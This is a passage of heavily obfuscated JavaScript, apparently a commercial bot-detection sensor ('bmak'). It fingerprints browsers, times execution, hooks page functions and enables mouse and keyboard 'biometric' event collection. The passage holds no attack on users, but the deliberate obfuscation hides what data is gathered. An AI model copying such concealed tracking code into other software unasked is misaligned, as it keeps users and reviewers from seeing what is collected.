EKC=VR(VR(G8));var RkK=kR;var bCC=P9()[XJK(fg)](Zs,wt,vm);var xzC=VR({});var l7C=VR(m0);var AvC=VR(m0);var NJC=VR(VR(G8));var L1K=P9()[XJK(fg)](Zs,wt,M1);var YFC;var Y1K;var HXK;var qKC;var L4C=VR({});var GCC=VR(VR(G8));var IpC=VR([]);var VKC=VR(VR(G8));var WUK=P9()[XJK(fg)].apply(null,[Zs,wt,cT]);var z8C=P9()[XJK(fg)](Zs,wt,Dq);var tbC=P9()[XJK(fg)](Zs,wt,LQ);var QrC=P9()[XJK(fg)](Zs,wt,VR(VR(kR)));var QUK=VR({});var gKC=SV(typeof P9()[XJK(kt)],'undefined')?P9()[XJK(fE)].apply(null,[Dd,bL,M1]):P9()[XJK(fg)](Zs,wt,xL);var BFC=P9()[XJK(fg)](Zs,wt,lG);var xXK=P9()[XJK(fg)](Zs,wt,jj);var P0C=P9()[XJK(fg)](Zs,wt,Jc);var AYK=VR({});var xEC=VR([]);var CQC=VR(m0);var rEC=VR([]);var tZC=VR(m0);var EzC=VR([]);var nzC=VR(m0);var q8C=VR(VR(G8));var UCC=VR([]);var ZYK=VR([]);var k6K=VR(VR(G8));var wUK=VR({});var PtK=VR(m0);var cWK=EW;var w6K=P9()[XJK(fg)].apply(null,[Zs,wt,VR({})]);var TkK=kR;var B4C=P9()[XJK(fg)].apply(null,[Zs,wt,Ks]);var sHK=VR([]);var JNK=JwK;var NwK=xI(EW);var GIK=VR(m0);var gAC=VR([]);var PfC;var GHK=YT(Gf,[jCK()[hpK(hm)].call(null,pL,PG,fg,fg,nN,DV),xI(EW)]);var CzC=nJK(SM,[]);var GfC=VR([]);var YHK=YT(Gf,[kR,JwK,BKK[LQ],BGK,LQ,JwK,Gc,BGK]);var kJC=kR;if(VR(xEC)){try{var ZgC=kh.length;var TRC=VR({});w6K=D7(w6K,P9()[XJK(I6)](hs,AFK,dw));if(VR(VR(PK[SV(typeof Um()[WCK(lG)],D7('',[][[]]))?Um()[WCK(LQ)](pj,AL):Um()[WCK(DO)](qN,PL)][Um()[WCK(kT)].call(null,sh,Dd)]||PK[Um()[WCK(DO)](qN,PL)][Um()[WCK(JG)](cs,pq)]))){w6K=D7(w6K,clK()[XlK(MZK)](VR(EW),vG,tN,nN));cWK=PK[P9()[XJK(Ax)](rAK,q9,pg)][Um()[WCK(nL)].call(null,UG,LL)](YCK(cWK,BKK[xk]));}else{w6K=D7(w6K,clK()[XlK(QI)].apply(null,[Gc,Gc,LI,G9]));cWK=PK[P9()[XJK(Ax)](rAK,q9,BT)][Um()[WCK(nL)].call(null,UG,LL)](YCK(cWK,G[Um()[WCK(sH)](pT,fX)]()));}}catch(CPC){kh.splice(Cn(ZgC,EW),Infinity,LN);w6K=D7(w6K,SV(typeof P9()[XJK(Cw)],'undefined')?P9()[XJK(fE)].apply(null,[Qm,GG,VI]):P9()[XJK(I4K)](EN,Mt,VR(VR(kR))));cWK=PK[P9()[XJK(Ax)].call(null,rAK,q9,fg)][Um()[WCK(nL)].apply(null,[UG,LL])](YCK(cWK,G[Um()[WCK(sH)](pT,fX)]()));}xEC=VR(VR([]));}var NUK=EW;var W0C=F6;var UOK=null;var ksK=null;var smK=null;var k4C=null;var bUK=null;var TgC=null;var fdC=YT(Gf,[clK()[XlK(dI)](sO,As,t6,WD),Array]);var U3C=new Hf();var TA;U3C[P9()[XJK(DO)](WD,jj,VR(VR(EW)))](fdC,SV(typeof P9()[XJK(fE)],D7([],[][[]]))?P9()[XJK(fE)].apply(null,[ID,c6,NN]):P9()[XJK(dI)](WT,UH,mm),vN);({TA:TA}=fdC);if(VR(CQC)){try{var FEC=kh.length;var RcC=VR(m0);w6K=D7(w6K,E7()[fAK(Uq)](fg,ED,wt,EW,VI,pg));if(VR(VR(PK[SV(typeof Um()[WCK(VI)],'undefined')?Um()[WCK(LQ)].apply(null,[Js,mq]):Um()[WCK(DO)](qN,PL)]))){w6K=D7(w6K,clK()[XlK(MZK)].call(null,sO,bx,tN,nN));cWK*=zs;}else{w6K=D7(w6K,clK()[XlK(QI)](RO,Y1,LI,G9));cWK*=G[Um()[WCK(BG)].call(null,S6,F6)]();}}catch(xRC){kh.splice(Cn(FEC,EW),Infinity,LN);w6K=D7(w6K,P9()[XJK(I4K)].call(null,EN,Mt,kO));cWK*=BKK[jj];}CQC=VR(VR({}));}PK[P9()[XJK(xL)](mlK,QI,VR([]))]._cf=PK[P9()[XJK(xL)](mlK,QI,jO)]._cf||[];if(VR(rEC)){try{var hEC=kh.length;var HQC=VR({});w6K=D7(w6K,Um()[WCK(kI)].call(null,dO,mV));if(X1(PK[Um()[WCK(DO)].call(null,qN,PL)][Um()[WCK(hq)](Ow,nt)],undefined)){w6K=D7(w6K,SV(typeof clK()[XlK(WrK)],D7('',[][[]]))?clK()[XlK(bx)](gY,mN,QI,C0K):clK()[XlK(MZK)](sO,lj,tN,nN));cWK-=v0K;}else{w6K=D7(w6K,clK()[XlK(QI)].apply(null,[VR(EW),Uq,LI,G9]));cWK-=G[clK()[XlK(x6)](H1,Ej,dT,j1)]();}}catch(q3C){kh.splice(Cn(hEC,EW),Infinity,LN);w6K=D7(w6K,P9()[XJK(I4K)](EN,Mt,cD));cWK-=xq;}rEC=VR(VR({}));}PK[P9()[XJK(xL)].call(null,mlK,QI,qt)].bmak=PK[P9()[XJK(xL)].apply(null,[mlK,QI,dk])].bmak&&PK[P9()[XJK(xL)](mlK,QI,M1)].bmak[E7()[fAK(Gc)](VR(EW),CD,Nt,kI,jj,pG)](SV(typeof P9()[XJK(YN)],'undefined')?P9()[XJK(fE)](UL,MMK,Ax):P9()[XJK(FI)].call(null,vI,mm,qt))&&PK[P9()[XJK(xL)](mlK,QI,NH)].bmak[E7()[fAK(Gc)](VR({}),CD,Nt,kI,Hs,VR(VR(kR)))](Um()[WCK(Bm)].apply(null,[qbK,LT]))?PK[P9()[XJK(xL)](mlK,QI,LL)].bmak:function(){kh.push(PO);var rgC;return rgC=YT(Gf,[SV(typeof Um()[WCK(CpK)],D7('',[][[]]))?Um()[WCK(LQ)](f1,DN):Um()[WCK(Bm)].apply(null,[HJK,LT]),VR(VR({})),SV(typeof Um()[WCK(Us)],'undefined')?Um()[WCK(LQ)](zs,rT):Um()[WCK(q1)].apply(null,[jJK,Cm]),function WEC(){kh.push(QpK);try{var UQC=kh.length;var YxC=VR(m0);var p3C=VR(mWK(xzC));var NxC=DDK(l6K);var XvC=NxC[P9()[XJK(VO)](rq,wm,RO)];hDK(XvC,xzC&&p3C);KXK(NxC[Um()[WCK(As)](qB,PO)],VR(VR(m0)));var X7C=JsK(l6K);var vBC=nJK(nZ,[qmK]);var WMC=P9()[XJK(fg)](MB,wt,OO);if(X7C){WMC=(SV(typeof tAK()[WSK(tw)],'undefined')?tAK()[WSK(xL)].apply(null,[VMK,PD,YN,K1,vD]):tAK()[WSK(DV)].apply(null,[fg,LQ,jj,VR(VR({})),ss]))[E7()[fAK(qQ)](XY,GL,OT,fE,JD,xq)](mGK(),Um()[WCK(Em)].apply(null,[dx,gMK]))[E7()[fAK(qQ)](lj,GL,OT,fE,F6,NH)](nJK(nZ,[NxC[SV(typeof clK()[XlK(KG)],D7([],[][[]]))?clK()[XlK(bx)].call(null,VR({}),VR(VR({})),Pj,qH):clK()[XlK(KG)](LQ,VR(VR({})),MI,BR)]]),clK()[XlK(tV)].apply(null,[OL,Dd,I1,pv]))[E7()[fAK(qQ)].apply(null,[sO,GL,OT,fE,Fs,I6])](vBC,lH()[KlK(lj)].apply(null,[mt,DO,Tq,Xn,jj,Pw]))[E7()[fAK(qQ)].apply(null,[Us,GL,OT,fE,Sk,VR(VR(kR))])](X7C);}else{WMC=tAK()[WSK(DV)](fg,LQ,cD,M1,ss)[E7()[fAK(qQ)](RO,GL,OT,fE,zs,VR(VR(EW)))](mGK(),Um()[WCK(Em)].apply(null,[dx,gMK]))[E7()[fAK(qQ)](dk,GL,OT,fE,HG,VR(kR))](nJK(nZ,[NxC[SV(typeof clK()[XlK(kw)],D7('',[][[]]))?clK()[XlK(bx)].call(null,ED,Jc,Bm,UFK):clK()[XlK(KG)].apply(null,[qt,OL,MI,BR])]]),SV(typeof clK()[XlK(gY)],'undefined')?clK()[XlK(bx)](VR({}),VR([]),dKK,cq):clK()[XlK(tV)].apply(null,[qt,rE,I1,pv]))[SV(typeof E7()[fAK(xq)],D7(P9()[XJK(fg)](MB,wt,jO),[][[]]))?E7()[fAK(EW)].apply(null,[xq,TI,X6,XpK,qQ,fE]):E7()[fAK(qQ)].apply(null,[sO,GL,OT,fE,OO,VR(VR(EW))])](vBC);}if(PK[SV(typeof Um()[WCK(Ew)],'undefined')?Um()[WCK(LQ)](pT,B1):Um()[WCK(DO)](Gd,PL)][clK()[XlK(fN)].call(null,xq,dw,M1,S9)](X1(typeof clK()[XlK(hm)],'undefined')?clK()[XlK(b1)](I1,mm,HG,RN):clK()[XlK(bx)].apply(null,[VR(VR({})),vm,VD,Xm]))){PK[Um()[WCK(DO)].call(null,Gd,PL)][SV(typeof clK()[XlK(Wt)],D7([],[][[]]))?clK()[XlK(bx)](hm,Tq,fD,LY):clK()[XlK(fN)](Rq,Us,M1,S9)](clK()[XlK(b1)](VR(VR(kR)),F6,HG,RN))[clK()[XlK(GT)].call(null,jm,LL,kw,Z3)]=WMC;}if(X1(typeof PK[SV(typeof Um()[WCK(j0K)],'undefined')?Um()[WCK(LQ)](Ck,wlK):Um()[WCK(DO)](Gd,PL)][Um()[WCK(wL)].apply(null,[d9,xL])](clK()[XlK(b1)].call(null,cD,VR(VR(kR)),HG,RN)),SV(typeof clK()[XlK(MMK)],'undefined')?clK()[XlK(bx)](Pt,VR(VR(EW)),hw,jN):clK()[XlK(Sk)](tw,VR(EW),EH,cx))){var w9C=PK[Um()[WCK(DO)](Gd,PL)][Um()[WCK(wL)](d9,xL)](X1(typeof clK()[XlK(pMK)],D7('',[][[]]))?clK()[XlK(b1)](VR(VR(kR)),AD,HG,RN):clK()[XlK(bx)](zs,z6,jH,UO));for(var jzC=kR;Pc(jzC,w9C[P9()[XJK(Xn)].apply(null,[Nz,nL,lG])]);jzC++){w9C[jzC][clK()[XlK(GT)].apply(null,[XY,PL,kw,Z3])]=WMC;}}}catch(mRC){kh.splice(Cn(UQC,EW),Infinity,QpK);QCC((SV(typeof lH()[KlK(vm)],'undefined')?lH()[KlK(bx)](L6,MI,VR(VR(EW)),rD,Kj,VT):lH()[KlK(jN)](gN,qQ,z6,fg,bx,kE))[E7()[fAK(qQ)](BT,GL,OT,fE,vG,jm)](mRC,clK()[XlK(z6)].apply(null,[Gc,VR(EW),xq,zB]))[E7()[fAK(qQ)](dw,GL,OT,fE,jm,qQ)](qmK));}kh.pop();},X1(typeof P9()[XJK(GJK)],D7('',[][[]]))?P9()[XJK(FI)].call(null,ds,mm,Cw):P9()[XJK(fE)](TY,dG,Hs),function gdC(){var M3C=VR(mWK(xzC));kh.push(mY);var ZBC=DDK(l6K);var fcC=ZBC[P9()[XJK(VO)](ZbK,wm,jm)];hDK(fcC,xzC&&M3C);KXK(ZBC[Um()[WCK(As)].apply(null,[bR,PO])],VR(VR({})));N1K(VR(VR(m0)));var F7C=nJK(nZ,[qmK]);var J7C=JsK(l6K);if(J7C){var TxC;return TxC=tAK()[WSK(DV)](fg,LQ,rO,YN,cG)[E7()[fAK(qQ)](VR(VR(EW)),GL,UI,fE,Ej,OL)](mGK(),Um()[WCK(Em)](gv,gMK))[E7()[fAK(qQ)](BT,GL,UI,fE,qt,I1)](ZBC[X1(typeof clK()[XlK(Cm)],D7('',[][[]]))?clK()[XlK(KG)](mN,VR([]),MI,Oz):clK()[XlK(bx)](jO,VR(VR(EW)),cT,Qq)],clK()[XlK(tV)].apply(null,[EW,PL,I1,N3]))[X1(typeof E7()[fAK(GT)],'undefined')?E7()[fAK(qQ)](VR([]),GL,UI,fE,mN,Sk):E7()[fAK(EW)](Ks,kD,ArK,rw,xk,Uq)](F7C,lH()[KlK(lj)].apply(null,[SMK,PL,VR({}),Xn,Us,Pw]))[E7()[fAK(qQ)](qQ,GL,UI,fE,pg,Ks)](J7C),kh.pop(),TxC;}var d7C;return d7C=tAK()[WSK(DV)].apply(null,[fg,LQ,bx,hm,cG])[E7()[fAK(qQ)](mm,GL,UI,fE,Ax,rN)](mGK(),Um()[WCK(Em)](gv,gMK))[E7()[fAK(qQ)].apply(null,[rE,GL,UI,fE,Xn,VR([])])](ZBC[clK()[XlK(KG)](OG,VR(EW),MI,Oz)],X1(typeof clK()[XlK(K4K)],D7('',[][[]]))?clK()[XlK(tV)].call(null,dw,DV,I1,N3):clK()[XlK(bx)].call(null,XL,I6,zfK,fI))[E7()[fAK(qQ)](lj,GL,UI,fE,sO,jO)](F7C),kh.pop(),d7C;},P9()[XJK(Iq)](KrK,xL,sO),YT(Gf,["_setFsp",function _setFsp(YvC){kh.push(Vs);K9C=YvC;if(K9C){kwK=kwK[Um()[WCK(BT)].apply(null,[kL,Hs])](new (PK[P9()[XJK(lj)].apply(null,[Xt,bD,PG])])(P9()[XJK(Sm)](tO,Rh,Xn),Um()[WCK(kI)](kU,mV)),clK()[XlK(gbK)](Sk,PG,jm,fk));}kh.pop();},"_setBm",function _setBm(ZZC){kh.push(VT);wQC=ZZC;if(wQC){kwK=P9()[XJK(fg)](tE,wt,VR(VR([])))[E7()[fAK(qQ)](As,GL,b0K,fE,I1,bx)](K9C?E7()[fAK(NH)](JD,Ej,ML,fE,dI,Rq):PK[Um()[WCK(DO)](jz,PL)][Um()[WCK(OO)].call(null,FfK,vN)][P9()[XJK(qt)](Fm,DN,dT)],E7()[fAK(ED)](gY,Ct,Jj,LQ,Xn,lG))[X1(typeof E7()[fAK(Ej)],D7([],[][[]]))?E7()[fAK(qQ)](VR(VR(EW)),GL,b0K,fE,Rq,fg):E7()[fAK(EW)].call(null,xq,fN,bs,GlK,HG,ED)](PK[Um()[WCK(DO)].call(null,jz,PL)][SV(typeof Um()[WCK(Iw)],'undefined')?Um()[WCK(LQ)](kV,tpK):Um()[WCK(OO)](FfK,vN)][Um()[WCK(WMK)].call(null,Vv,jN)],X1(typeof clK()[XlK(J1)],'undefined')?clK()[XlK(km)].call(null,rN,Ws,qt,Yc):clK()[XlK(bx)](H1,bx,bT,qAK));l6K=VR(VR(m0));}else{var CcC=DDK(l6K);l7C=CcC[P9()[XJK(VO)](AH,wm,VR(kR))];}kh.pop();D7K(l6K);},"_setAu",function _setAu(QcC){kh.push(Ls);if(SV(typeof QcC,clK()[XlK(JD)](Gc,VR(EW),EW,HR))){if(SV(QcC[clK()[XlK(t6)](dT,fg,fN,Jn)](Um()[WCK(UpK)].call(null,Tn,gbK),kR),kR)){kwK=P9()[XJK(fg)](cn,wt,fE)[E7()[fAK(qQ)](cD,GL,ppK,fE,fg,NH)](K9C?E7()[fAK(NH)](z6,Ej,dj,fE,Gc,XY):PK[X1(typeof Um()[WCK(RI)],'undefined')?Um()[WCK(DO)](Fn,PL):Um()[WCK(LQ)](pKK,XD)][SV(typeof Um()[WCK(pT)],D7('',[][[]]))?Um()[WCK(LQ)](gc,hO):Um()[WCK(OO)].call(null,CW,vN)][P9()[XJK(qt)](JE,DN,JD)],E7()[fAK(ED)](xk,Ct,FY,LQ,pg,dT))[SV(typeof E7()[fAK(Ks)],D7(P9()[XJK(fg)].call(null,cn,wt,OG),[][[]]))?E7()[fAK(EW)].apply(null,[VR(VR([])),wX,wY,EW,XY,xL]):E7()[fAK(qQ)](Ej,GL,ppK,fE,LL,cD)](PK[SV(typeof Um()[WCK(Jk)],'undefined')?Um()[WCK(LQ)](WN,sH):Um()[WCK(DO)].call(null,Fn,PL)][Um()[WCK(OO)](CW,vN)][Um()[WCK(WMK)](Q3,jN)])[E7()[fAK(qQ)].apply(null,[MI,GL,ppK,fE,Dd,Am])](QcC);}else{kwK=QcC;}}kh.pop();},clK()[XlK(KrK)](VR(VR(kR)),dk,lt,rj),function v9C(qEC){TkK+=EW;},"_setIpr",function _setIpr(DMC){EKC=DMC;},"_setAkid",function _setAkid(TEC){xzC=TEC;AvC=VR(mWK(xzC));},"_enableBiometricEvent",function _enableBiometricEvent(S5C){QUK=S5C;},"_enableBiometricResearch",function _enableBiometricResearch(McC){AYK=McC;},"_fetchParams",function _fetchParams(xlC){hDK(l7C,xzC&&AvC);}]),P9()[XJK(nN)](Qs,p6,As),function(){return P0K.apply(this,[CA,arguments]);}]),kh.pop(),rgC;}();if(VR(tZC)){try{var cgC=kh.length;var SxC=VR(VR(G8));w6K=D7(w6K,E7()[fAK(q9)](dk,mD,xj,EW,mN,AD));if(X1(PK[Um()[WCK(DO)].apply(null,[qN,PL])][Um()[WCK(UH)](jH,xD)],undefined)){w6K=D7(w6K,clK()[XlK(MZK)].apply(null,[PG,GD,tN,nN]));cWK*=G[SV(typeof Um()[WCK(wL)],'undefined')?Um()[WCK(LQ)].call(null,ZI,xq):Um()[WCK(wN)](G3,rj)]();}else{w6K=D7(w6K,clK()[XlK(QI)](DV,cT,LI,G9));cWK*=BKK[Uq];}}catch(K5C){kh.splice(Cn(cgC,EW),Infinity,LN);w6K=D7(w6K,X1(typeof P9()[XJK(hq)],D7('',[][[]]))?P9()[XJK(I4K)].apply(null,[EN,Mt,jj]):P9()[XJK(fE)](CO,m6,Ws));cWK*=UL;}tZC=VR(VR([]));}FG[Um()[WCK(x6)](AJK,Wt)]=function(HPC){if(SV(HPC,kwK)){kAC=VR(VR([]));}};if(PK[P9()[XJK(xL)].apply(null,[mlK,QI,PG])].bmak[Um()[WCK(Bm)](qbK,LT)]){if(VR(EzC)){try{var qvC=kh.length;var qZC=VR([]);w6K=D7(w6K,clK()[XlK(kO)].call(null,VR(VR(kR)),rN,GSK,Kt));if(VR(VR(PK[P9()[XJK(xL)].call(null,mlK,QI,Dq)]))){w6K=D7(w6K,clK()[XlK(MZK)].apply(null,[XY,VR(VR(EW)),tN,nN]));cWK=D7(cWK,Sk);}else{w6K=D7(w6K,clK()[XlK(QI)].apply(null,[Jc,bx,LI,G9]));cWK=D7(cWK,BKK[GD]);}}catch(HlC){kh.splice(Cn(qvC,EW),Infinity,LN);w6K=D7(w6K,P9()[XJK(I4K)](EN,Mt,DO));cWK=D7(cWK,jm);}EzC=VR(VR(m0));}TgC=jPC[clK()[XlK(NG)].call(null,F6,qt,YN,zp)](P9()[XJK(Qj)](rT,Sk,Cw),QCC);QCC(P9()[XJK(A1)](Mk,Dd,DD));if(Rw(PK[P9()[XJK(xL)](mlK,QI,GD)]._cf[P9()[XJK(Xn)](f7,nL,VR(VR([])))],BKK[I6])){for(var RvC=kR;Pc(RvC,PK[P9()[XJK(xL)].apply(null,[mlK,QI,xL])]._cf[P9()[XJK(Xn)](f7,nL,Ax)]);RvC++){PK[P9()[XJK(xL)].call(null,mlK,QI,F6)].bmak[SV(typeof P9()[XJK(kR)],D7([],[][[]]))?P9()[XJK(fE)].apply(null,[L6,HU,dI]):P9()[XJK(nN)](SCK,p6,VR(VR({})))](PK[P9()[XJK(xL)].apply(null,[mlK,QI,EH])]._cf[RvC]);}PK[P9()[XJK(xL)](mlK,QI,VR(VR([])))]._cf=YT(Gf,[clK()[XlK(xL)](PG,Cw,pMK,lq),PK[P9()[XJK(xL)](mlK,QI,dk)].bmak[X1(typeof P9()[XJK(BL)],D7([],[][[]]))?P9()[XJK(nN)](SCK,p6,xD):P9()[XJK(fE)](UFK,Kj,bx)]]);}else{var KZC;if(PK[Um()[WCK(DO)](qN,PL)][clK()[XlK(zj)].apply(null,[VR(VR(kR)),LQ,W6,MY])])KZC=PK[Um()[WCK(DO)].apply(null,[qN,PL])][clK()[XlK(zj)](qt,xk,W6,MY)];if(VR(KZC)){var PMC=PK[Um()[WCK(DO)](qN,PL)][Um()[WCK(bs)].apply(null,[NE,qQ])](P9()[XJK(ks)](kpK,jN,Ax));if(PMC[P9()[XJK(Xn)](f7,nL,bx)])KZC=PMC[Cn(PMC[P9()[XJK(Xn)].apply(null,[f7,nL,Rq])],EW)];}if(KZC[SV(typeof E7()[fAK(Dd)],'undefined')?E7()[fAK(EW)](Ax,nm,PKK,pg,cD,F6):E7()[fAK(xq)](VR(VR(kR)),EG,nN,Gc,vm,Hs)]){var HzC=KZC[E7()[fAK(xq)](Jc,EG,nN,Gc,Sk,VR(VR([])))];var wEC=HzC[clK()[XlK(ED)].apply(null,[cT,HG,Dd,pY])](Um()[WCK(UpK)](Iv,gbK));if(sv(wEC[P9()[XJK(Xn)](f7,nL,I1)],fg))lJC=HzC[clK()[XlK(ED)](xD,w1,Dd,pY)](Um()[WCK(UpK)].apply(null,[Iv,gbK]))[Um()[WCK(xD)](bH,GJK)](xI(fg))[kR];if(lJC&&SV(AR(lJC[P9()[XJK(Xn)](f7,nL,NH)],LQ),kR)){var nlC=P0K(JJ,[lJC]);if(Rw(nlC[P9()[XJK(Xn)](f7,nL,pg)],Gc)){PK[P9()[XJK(xL)](mlK,QI,VR(VR({})))].bmak[P9()[XJK(Iq)](pKK,xL,kR)]._setFsp(SV(nlC[clK()[XlK(Xn)].apply(null,[MI,VI,Aw,Ds])](kR),X1(typeof clK()[XlK(VO)],'undefined')?clK()[XlK(fg)].apply(null,[GT,Rq,KT,CpK]):clK()[XlK(bx)](xD,EW,xq,Gs)));PK[P9()[XJK(xL)](mlK,QI,rE)].bmak[P9()[XJK(Iq)].call(null,pKK,xL,Ws)]._setBm(SV(nlC[clK()[XlK(Xn)].apply(null,[HG,AD,Aw,Ds])](EW),clK()[XlK(fg)].call(null,HG,VR({}),KT,CpK)));PK[P9()[XJK(xL)](mlK,QI,vm)].bmak[P9()[XJK(Iq)].apply(null,[pKK,xL,As])]._setIpr(SV(nlC[clK()[XlK(Xn)].call(null,bx,NH,Aw,Ds)](Gc),clK()[XlK(fg)].call(null,VR(EW),dw,KT,CpK)));PK[P9()[XJK(xL)](mlK,QI,Ws)].bmak[SV(typeof P9()[XJK(IH)],D7([],[][[]]))?P9()[XJK(fE)].apply(null,[Ot,ks,VR(VR([]))]):P9()[XJK(Iq)](pKK,xL,LL)]._setAkid(SV(nlC[clK()[XlK(Xn)](xq,OL,Aw,Ds)](fg),clK()[XlK(fg)].apply(null,[VR(VR(EW)),PG,KT,CpK])));if(Rw(nlC[X1(typeof P9()[XJK(ck)],D7([],[][[]]))?P9()[XJK(Xn)](f7,nL,I1):P9()[XJK(fE)](hw,WN,Y1)],Xn)){PK[P9()[XJK(xL)](mlK,QI,kI)].bmak[P9()[XJK(Iq)](pKK,xL,DD)]._enableBiometricEvent(SV(nlC[clK()[XlK(Xn)](Ax,VR(EW),Aw,Ds)](Xn),clK()[XlK(fg)](kO,PG,KT,CpK)));}if(Rw(nlC[SV(typeof P9()[XJK(Pw)],'undefined')?P9()[XJK(fE)](CrK,O8K,VR(EW)):P9()[XJK(Xn)](f7,nL,VR(VR(EW)))],BKK[Ej])){PK[SV(typeof P9()[XJK(Sm)],'undefined')?P9()[XJK(fE)].apply(null,[Sq,TKK,vm]):P9()[XJK(xL)](mlK,QI,PL)].bmak[P9()[XJK(Iq)].apply(null,[pKK,xL,Dq])]._enableBiometricResearch(SV(nlC[X1(typeof clK()[XlK(Pw)],D7('',[][[]]))?clK()[XlK(Xn)].apply(null,[cD,cD,Aw,Ds]):clK()[XlK(bx)].apply(null,[LL,VR(VR(EW)),jY,LQ])](BKK[Ej]),clK()[XlK(fg)](Fs,VR(VR([])),KT,CpK)));}PK[P9()[XJK(xL)].apply(null,[mlK,QI,rO])].bmak[P9()[XJK(Iq)].apply(null,[pKK,xL,VR(VR(kR))])]._fetchParams(VR(VR([])));PK[P9()[XJK(xL)](mlK,QI,VR(EW))].bmak[P9()[XJK(Iq)].apply(null,[pKK,xL,JD])]._setAu(HzC);}}}}try{var sxC=kh.length;var F5C=VR({});if(VR(nzC)){try{w6K=D7(w6K,X1(typeof Um()[WCK(AD)],'undefined')?Um()[WCK(Pt)](pt,mV):Um()[WCK(LQ)].call(null,mFK,YG));var DdC=PK[Um()[WCK(DO)](qN,PL)][lH()[KlK(XY)](tm,DV,ED,dI,VR({}),Am)](jCK()[hpK(LQ)].call(null,Kt,rN,EW,xk,FI,Uq));if(X1(DdC[SV(typeof P9()[XJK(Cx)],D7('',[][[]]))?P9()[XJK(fE)](ZD,mY,jm):P9()[XJK(nD)](Om,SH,VR({}))],undefined)){w6K=D7(w6K,SV(typeof clK()[XlK(DN)],D7('',[][[]]))?clK()[XlK(bx)](bx,VR({}),Tw,ps):clK()[XlK(MZK)].apply(null,[lj,DD,tN,nN]));cWK*=Wt;}else{w6K=D7(w6K,clK()[XlK(QI)].apply(null,[GT,Am,LI,G9]));cWK*=BKK[AD];}}catch(U5C){kh.splice(Cn(sxC,EW),Infinity,LN);w6K=D7(w6K,X1(typeof P9()[XJK(jj)],D7('',[][[]]))?P9()[XJK(I4K)](EN,Mt,Ax):P9()[XJK(fE)](RG,At,dT));cWK*=Ut;}nzC=VR(VR([]));}N1K(VR(VR({})));var nMC=bRK();qUK();USC=Cn(bRK(),nMC);bUK=PK[X1(typeof clK()[XlK(xMK)],'undefined')?clK()[XlK(pI)](VR([]),Cw,SlK,wlK):clK()[XlK(bx)].call(null,w1,qt,FrK,Vw)](function(){NUK=EW;},FMK);PK[SV(typeof lH()[KlK(NH)],D7(SV(typeof P9()[XJK(LQ)],'undefined')?P9()[XJK(fE)](ZZK,sT,YN):P9()[XJK(fg)].call(null,Zs,wt,Ks),[][[]]))?lH()[KlK(bx)](vU,I1,zs,XY,mN,xG):lH()[KlK(rE)].call(null,Nt,Hs,AD,bx,Ej,RG)][lH()[KlK(MI)](FI,bx,Jc,qQ,VR(EW),pq)]=function(){kh.push(Rh);for(var NPC=arguments[P9()[XJK(Xn)].call(null,WE,nL,H1)],TvC=new (PK[SV(typeof clK()[XlK(G1)],'undefined')?clK()[XlK(bx)](xL,VR(VR({})),sT,II):clK()[XlK(dI)].call(null,VR(VR(kR)),Am,t6,N4K)])(NPC),YZC=kR;Pc(YZC,NPC);YZC++){TvC[YZC]=arguments[YZC];}var gzC=RxC.apply(this,TvC);tvC();var UxC;return kh.pop(),UxC=gzC,UxC;};PK[lH()[KlK(rE)](Nt,F6,VR(VR([])),bx,Xn,RG)][P9()[XJK(gfK)](HI,LL,EW)]=function(){kh.push(KL);for(var JBC=arguments[P9()[XJK(Xn)](qv,nL,vm)],JMC=new (PK[clK()[XlK(dI)](EY,VR(VR(EW)),t6,Ed)])(JBC),p7C=kR;Pc(p7C,JBC);p7C++){JMC[p7C]=arguments[p7C];}var pdC=KMC.apply(this,JMC);tvC();var lRC;return kh.pop(),lRC=pdC,lRC;};}catch(UvC){kh.splice(Cn(sxC,EW),Infinity,LN);}lUK();}kh.pop();}break;}};var X1=function(R5C,ABC){return R5C!==ABC;};var xI=function(jQC){return -jQC;};var JdK=function(A3C,nxC){return A3C>>>nxC|A3C<<32-nxC;};var LdK=function(){return PK["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var bRK=function(){if(PK["Date"]["now"]&&typeof PK["Date"]["now"]()==='number'){return PK["Date"]["now"]();}else{return +new (PK["Date"])();}};var EW,LQ,Gc,fg,Xn,fE,qQ,bx,q9,Ax,pg,gc,KD,OT,kR,M1,dI,tw,w1,dN,xq,dT,Dq,xL,Jc,F6,kI,DO,JD,Sk,mN,DD,kO,XL,GT,mm,NH,Ks,KG,Fs,Ws,XY,hm,Hs,YN,vm,ED,RO,AD,Kj,I6,MI,z6,dk,Dd,lj,EH,xk,pG,xY,HG,dw,jN,jm,PO,cD,Uq,BT,NN,J1,xD,jO,EY,As,rO,H1,vG,Cw,Tq,rN,Y1,Us,K1,cT,GD,zs,jj,Ej,Am,O1,Rq,DV,pq,lt,Pt,lG,qt,OO,OG,rE,VI,gs,PL,V7,QN,bt,PG,I1,vL,Pw,Nq,mV,OL,LI,wO,PT,gH,wY,Jj,ST,LL,VO,tV,ZL,HN,UG,Om,Is,Cx,cB,G3,WQ,IE,Zg,qq,KT,kt,rG,wt,vw,p1,nL,HH,T1,Aw,bD,CG,mI,V6,HI,Hj,kY,m6,LY,r6,Ew,dq,ET,CpK,srK,sSK,b4K,wCK,JlK,SZK,FMK,mFK,v0K,pMK,hlK,f8K,rfK,ZZK,S8K,pbK,GU,bO,FL,p6,DN,fN,Xs,Wt,ZG,Kt,Rt,MY,LN,lY,Zs,sO,Jw,Em,Bj,UL,lD,VD,ks,Xw,Xt,Ts,YI,Lm,jY,rs,U6,ww,GY,OY,CL,xs,vq,f6,XO,K6,ss,DY,fw,xH,vT,Aq,ws,MO,Wj,cw,tY,HO,KY,QG,LT,kG,LO,ms,lT,IT,Tw,wT,TY,gY,wq,Dt,d6,Ys,x6,zI,vN,NG,KI,At,tL,Z6,OD,Q1,AI,jH,SH,GO,mO,nt,Gj,nO,kw,r1,Nt,rD,JH,sH,wm,Aj,jq,Gs,UV,JAK,gbK,FrK,IMK,GlK,qKK,gMK,m1,Rh,mL,bL,bN,Pk,TN,gj,rj,DL,f1,Cj,Cm,ML,kL,XG,fY,st,CI,fG,LlK,WMK,qAK,Q0K,zfK,WrK,GSK,TfK,hrK,AFK,XI,AY,YY,LG,Cs,G1,IH,Kq,nY,jL,MD,Gq,UH,hq,Yt,TH,gq,M6,FD,CO,cq,wH,C6,qm,gD,lL,hL,ZD,tG,Ij,HY,PD,zj,dD,vH,ft,Jq,pN,Mw,jt,zk,XV,HD,wN,Lj,bk,UrK,dFK,slK,rAK,KrK,VU,K4K,mlK,VpK,x1,cG,lO,QH,E1,VL,Vj,EN,LH,rL,ds,Eq,UN,W6,RY,bq,ZH,kj,ck,Q6,w6,hN,mq,Uj,ps,ct,c6,HU,l4K,dCK,